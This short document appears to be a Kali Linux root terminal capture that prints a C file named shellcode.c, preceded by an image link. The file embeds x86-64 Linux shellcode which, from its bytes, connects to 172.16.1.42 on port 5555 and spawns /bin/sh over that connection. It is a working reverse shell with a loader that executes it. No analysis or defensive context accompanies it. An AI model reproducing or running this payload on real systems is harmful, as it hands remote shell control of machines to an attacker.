 ┌──(root㉿kali)-[/home/kali]
└─# cat shellcode.c
#include <stdio.h>
#include <string.h>

int main(){
    unsigned char shellcode[] =
        "\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
        "\xb9\x02\x00\x15\xb3\xac\x10\x01\x2a\x51\x48\x89\xe6\x6a\x10"
        "\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
        "\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
        "\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
    printf("shellcode lenght: %lu\n",strlen(shellcode));
    int (*get_the_shell)() = (int(*)())shellcode;
    get_the_shell();
    return 0;
}